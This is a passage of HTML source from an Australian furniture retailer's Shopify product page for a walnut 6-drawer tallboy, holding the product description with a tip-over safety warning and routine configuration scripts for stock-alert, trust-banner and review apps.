Australia","id":37106458755289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458788057,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458820825,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458624217,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePractical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home.\u003c\/p\u003e\n\u003cp\u003eContemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle.\u003c\/p\u003e\n\u003cp\u003eNot least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003e Contemporary design\u003cbr\u003e Six generous-sized drawers\u003cbr\u003e Elegant plastic handles\u003cbr\u003e Quality metal runners\u003cbr\u003e Constructed with high density particle board\u003cbr\u003e Melamine finish\u003cbr\u003e Easy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003e Material: High density particle board\u003cbr\u003e Finish: Melamine\u003cbr\u003e Overall dimensions: 85cm x 39.5cm x 105cm\u003cbr\u003e Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm\u003cbr\u003e Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm\u003cbr\u003e Colour: Walnut\u003cbr\u003e Assembly required: Yes\u003cbr\u003e Number of packages: 2 \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003e 1 x 6-Drawer Tallboy\u003cbr\u003e 1 x Assembly Manual\u003c\/p\u003e \u003cp data-start=\"645\" data-end=\"703\" id=\"isPasted\"\u003e\u003cstrong data-start=\"645\" data-end=\"703\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-start=\"645\" data-end=\"703\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-start=\"744\" data-end=\"845\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-start=\"848\" data-end=\"899\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-start=\"902\" data-end=\"953\"\u003ePlace heavy items in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-start=\"956\" data-end=\"1081\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = false;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 6682641498279;
  LiquidPreOrdersConfig.product_tags = ["__label2:6 Drawers","Bedroom Furniture","free-shipping","Tallboy"];
  LiquidPreOrdersConfig.variants = {"39879460618407": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": false
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><!-- Failed to render app block "18348123794867637515": app block path "shopify://apps/email-wiz/blocks/app-embed/240b6bc0-e686-4c07-8fde-eb7ee1949893" does not exist --><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="cdeba204-7f38-4e53-ae67-ffddd4f7cce9"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Insured Delivery
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >To most metro & regional areas 
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="f23fe62a-bc2f-4822-971b-ea86021eb12a"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/1707031432981-1707031446972-PRRC.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Award Winning Service
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >2024 & 2025 ProductReview.com.au awards winner
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="4d062291-38ae-47ee-88f5-08af70caf35c"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/AO-logo.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >100% Australian Owned & Operated
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      > Australian owned certified ID: #07788
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"cdeba204-7f38-4e53-ae67-ffddd4f7cce9","created_at":"2024-03-20T11:28:30.113762+00:00","content":{"name":"Free delivery","title":"Free Insured Delivery","subheading":"To most metro \u0026 regional areas ","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/rivercityhouseandhome.com.au","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Delivery","subheading":"To most metro \u0026 regional postcodes","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":567},{"externalUrl":"","title":"Award Winning Service","subheading":"2024 ProductReview.com.au Awards Winner!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/1707031432981-1707031446972-PRRC.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":88},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":380}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":259},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":671},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":477},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":451}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#1a9995"},"spacing":{"insideTop":"6","insideBottom":"6","outsideTop":"6","outsideBottom":"6"},"icon":{"size":"28","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#3f4446"}},"subheading":{"size":"12","color":{"hex":"#5e7177"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"river-city-house-and-home-co.myshopify.com","status":"Published","priority":3,"title":"Free Insured Delivery"},{"id":"f23fe62a-bc2f-4822-971b-ea86021eb12a","created_at":"2024-03-20T11:33:56.833906+00:00","content":{"name":"Award","title":"Award Winning Service","subheading":"2024 \u0026 2025 ProductReview.com.au awards winner","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/1707031432981-1707031446972-PRRC.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/rivercityhouseandhome.com.au","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":567},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":88},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":380}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":259},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":671},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":477},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":451}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#1a9995"},"spacing":{"insideTop":"6","insideBottom":"6","outsideTop":"6","outsideBottom":"6"},"icon":{"size":"28","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#3f4446"}},"subheading":{"size":"12","color":{"hex":"#5e7177"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"river-city-house-and-home-co.myshopify.com","status":"Published","priority":4,"title":"Award Winning Service"},{"id":"4d062291-38ae-47ee-88f5-08af70caf35c","created_at":"2024-09-03T09:15:12.536285+00:00","content":{"name":"AO ID","title":"100% Australian Owned \u0026 Operated","subheading":" Australian owned certified ID: #07788","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/AO-logo.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/rivercityhouseandhome.com.au","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Delivery","subheading":"To most metro \u0026 regional postcodes","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":567},{"externalUrl":"","title":"Award Winning Service","subheading":"2024 ProductReview.com.au Awards Winner!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/1707031432981-1707031446972-PRRC.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":88},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":380}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":259},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":671},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":477},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":451}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#1a9995"},"spacing":{"insideTop":"6","insideBottom":"6","outsideTop":"6","outsideBottom":"6"},"icon":{"size":"28","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#3f4446"}},"subheading":{"size":"12","color":{"hex":"#5e7177"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"river-city-house-and-home-co.myshopify.com","status":"Published","priority":5,"title":"100% Australian Owned \u0026 Operated"}]
  window.essentialProductTags = ["__label2:6 Drawers","Bedroom Furniture","free-shipping","Tallboy"]
  window.essentialCurrentProductId = 6682641498279;
  window.essentialStoreDomain = "rivercityhouseandhome.com.au";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_d638ded62480c8e0ca1cad52fe2f8d7bd6699fb8ff477a6b9eea112ddb261576"; const fdomain = "river-city-house-and-home-co.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v2/`;window.fera.push({ action: "setProductId", product_id: "6682641498279" });window.fera.push({ action: "loadPlatformAdapter", code: "shopify" });
      
        window.fera.push({ action: "configure", data: { store_pk: fkey || fdomain }} );if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div></body>
</html>
